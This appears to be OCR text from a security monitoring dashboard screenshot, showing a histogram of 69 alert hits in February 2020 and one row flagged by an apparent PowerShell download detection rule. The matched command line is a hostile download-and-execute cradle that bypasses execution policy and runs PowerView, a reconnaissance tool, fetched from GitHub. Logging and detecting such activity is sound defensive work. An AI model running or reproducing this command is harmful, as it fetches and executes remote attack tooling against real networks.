 69 hits
Feb 10, 2020 @ 17:08:13.364 - Feb 12, 2020 @ 00:04:14.837 — Auto
30
25
20
15
10
5
0
Count
18:00 21:00 00:00 03:00 06:00 09:00 12:00 15:00 18:00 21:00
@timestamp per 30 minutes
Time rule_name match_body.process_command_line
Feb 11, 2020 @ 22:29:14.492 PowerShe "c:\windows\system32\windowspowershell\v1.0\powershell.exe" -exec bypass -noexit -c "iex (ne
ll-Downl w-object net.webclient).downloadstring('https://raw.githubusercontent.com/powershellempire/p
oad-from owertools/master/powerview/powerview.ps1')"